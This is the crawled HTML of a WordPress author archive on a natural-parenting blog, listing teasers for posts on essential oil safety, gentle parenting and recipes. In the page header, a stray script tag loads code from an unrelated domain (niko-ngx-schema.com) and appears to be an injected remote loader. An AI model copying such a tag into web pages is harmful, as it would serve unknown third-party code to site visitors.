

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/author/virginia/
body_size: 9199
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>virginia | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Posts by virginia Feed" href="https://modernalternativemama.com/author/virginia/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/users/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive author author-virginia author-27 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/Is-Frankincense-Essential-Oil-Safe-1-300x251.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/is-frankincense-essential-oil-safety/">Is Frankincense Essential Oil Safe?</a></h24>
					<p>By Virginia George, Contributing Writer Gold, frankincense, and myrrh. That is one of the oldest references many of us have &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/is-frankincense-essential-oil-safety/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/Is-Clary-Sage-Essential-Oil-Safe-1-300x251.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/clary-sage-essential-oil-safety/">Is Clary Sage Essential Oil Safe?</a></h24>
					<p>By Virginia, Contributing Writer Clary sage essential oil is one we often hear discussed in relation to feminine health. The &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/clary-sage-essential-oil-safety/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/04/Gentle-vs-Permissive-Parenting-300x169.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/permissive-vs-gentle-parenting/">Is Gentle Parenting the Same as Permissive Parenting?</a></h24>
					<p>Wherever we fall on the spectrum of discipline, we should note the difference between permissive and gentle parenting, as they &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/permissive-vs-gentle-parenting/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/Is-PeppermintEssential-OilSafe-1-300x251.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/peppermint-essential-oil-safety/">Is Peppermint Essential Oil Safe?</a></h24>
					<p>&nbsp; By Virginia, Contributing Writer Peppermint essential oil is one of my favorites. It is refreshing and invigorating, and oh &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/peppermint-essential-oil-safety/">View</a>
				</div>
			</article>





			


			
		 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/03/Your-Childrens-Feelings-300x180.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/root-of-your-childrens-feelings/">4 Steps to Get to the Root of Your Children&#8217;s Feelings</a></h24>
					<p>A few weeks ago my kids were getting ready for bed and suddenly heard my 10-year-old roar at his siblings &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/root-of-your-childrens-feelings/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/6-Essential-Oils-to-Use-During-Labor-1-300x200.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/using-essential-oils-in-labor/">6 Essential Oils to Use During Labor</a></h24>
					<p>by Virginia George, Contributing Writer Labor is a powerfully intense time, and it is different for every woman and every &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/using-essential-oils-in-labor/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Winter-Car-Seat-Safety-Tips-300x225.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/3-tips-for-winter-car-seat-safety/">3 Tips for Winter Car Seat Safety</a></h24>
					<p>By Virginia George, Contributing Writer Where I live in the Midwest it gets cold. Really cold. Because it&#8217;s jacket weather for &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/3-tips-for-winter-car-seat-safety/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/MAP-Essential-Oils-with-Newborns-1-300x240.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/using-essential-oils-with-infants/">Using Essential Oils with Infants</a></h24>
					<p>by Virginia George, Contributing Writer Newborns are the most vulnerable humans in our society. They are completely reliant on others &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/using-essential-oils-with-infants/">View</a>
				</div>
			</article>





			


			
		 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/MAP-Essential-Oil-Safety-Pregnancy-1-300x240.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/are-essential-oils-safe-during-pregnancy/">Are Essential Oils Safe During Pregnancy?</a></h24>
					<p>Essential oils are powerful tools to use in supporting our health, and when are we more concerned about our health &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/are-essential-oils-safe-during-pregnancy/">View</a>
				</div>
			</article>





			


			
		 
		
												
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2014/12/Egg-and-Sausage-Breakfast-Muffins-300x251.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/recipe-collection-egg-and-sausage-breakfast-muffins/">Recipe Collection: Egg and Sausage Breakfast Muffins</a></h24>
					<p>Written by Virginia George I love easy breakfasts, especially on busy mornings. These breakfast muffins are great for mornings when &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/recipe-collection-egg-and-sausage-breakfast-muffins/">View</a>
				</div>
			</article>





			


			
						<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://modernalternativemama.com/author/virginia/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://modernalternativemama.com/author/virginia/page/2/">&rarr;</a></li>
</ul>

		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
